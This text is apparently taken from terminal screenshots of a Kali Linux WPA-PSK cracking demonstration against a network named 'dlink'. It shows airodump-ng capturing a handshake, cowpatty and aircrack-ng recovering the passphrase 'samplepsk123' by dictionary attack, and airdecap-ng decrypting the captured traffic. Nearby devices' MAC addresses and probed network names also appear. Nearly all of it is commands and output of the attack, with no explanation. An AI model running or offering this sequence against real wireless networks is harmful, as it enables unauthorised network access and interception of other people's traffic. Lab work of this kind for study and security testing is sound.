 root@kali: ~ (ssh)
root@kali:~# airdecap-ng -e dlink -p samplepsk123 wpa_psk_demo-01.cap
Total number of packets read          7658
Total number of WEP data packets         0
Total number of WPA data packets      2845
Number of plaintext data packets         0
Number of decrypted WEP  packets         0
Number of corrupted WEP  packets         0
Number of decrypted WPA  packets       185
root@kali:~# ls -la wpa_psk_demo-01*
-rw-r--r-- 1 root root 681601 Jun  7 14:00 wpa_psk_demo-01.cap
-rw-r--r-- 1 root root   7682 Jun  7 14:00 wpa_psk_demo-01.csv
-rw-r--r-- 1 root root  28719 Jun  7 13:59 wpa_psk_demo-01-dec.cap
-rw-r--r-- 1 root root    586 Jun  7 14:00 wpa_psk_demo-01.kismet.csv
-rw-r--r-- 1 root root  85821 Jun  7 14:00 wpa_psk_demo-01.kismet.netxml
root@kali:~#
root@kali: ~ (ssh)
root@kali:~# airodump-ng --channel 4 --essid dlink wlan0mon --write wpa_psk_demo
CH  4 ][ Elapsed: 48 mins ][ 2017-06-07 14:07 ][ WPA handshake: B4:75:0E:20:71:AE
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
84:C9:B2:6D:0C:85  -34  68    21445     3243    0   4  54e. WPA  TKIP   PSK  dlink
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
(not associated)   5C:93:A2:A9:09:33  -56    0 - 1      0       69
(not associated)   8C:8E:F2:5D:A9:87  -57    0 - 1      0       15
(not associated)   F4:F5:D8:2F:99:D0  -63    0 - 1      0      235  Lowspeed
(not associated)   84:B5:41:4A:25:5C  -64    0 - 1      0       27
(not associated)   64:80:99:D7:8E:03  -65    0 - 1      0      106  ATT016,Kaiser
(not associated)   7C:5C:F8:9C:05:63  -67    0 - 1      0        8  NETGEAR47
(not associated)   F4:0F:24:33:5E:D1   -8    0 - 1      0       42  HOME-27B0-5
84:C9:B2:6D:0C:85  BC:9F:EF:69:35:19  -17   54e-24      0      586  HiddenSSID,dlink
root@kali: ~ (ssh)
root@kali:~# cowpatty -f dictionary.txt -r wpa_psk_demo-01.cap -s dlink
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "samplepsk123".
1 passphrases tested in 0.00 seconds:  268.74 passphrases/second
root@kali:~#
root@kali: ~ (ssh)
Aircrack-ng 1.2 rc4
[00:00:00] 1/1 keys tested (139.90 k/s)
Time left: 0 seconds                                     100.00%
KEY FOUND! [ samplepsk123 ]
Master Key     : 7F B8 B9 62 2C 1B CF 4D 39 37 9B 31 BD 5C FA C0
8F BB CB 2E D3 92 DB CF B8 C9 CA 7B 7D 1A D3 CE
Transient Key  : D2 AC AF DF 2F 09 A1 17 FF C2 2A 1B 81 1A B0 7B
8C 13 89 E7 AD 5F EC 71 AE 38 30 4C 5E 1C AB 35
C8 0B 71 E5 F2 26 2B 56 E7 DC E1 A3 21 52 C6 D7
4D 35 1F 33 A1 69 34 1E BF 04 15 24 AC AA B6 1D
EAPOL HMAC     : 05 31 A0 B4 79 5C 4B 51 13 CC 54 B8 0A 9A 64 89
root@kali:~#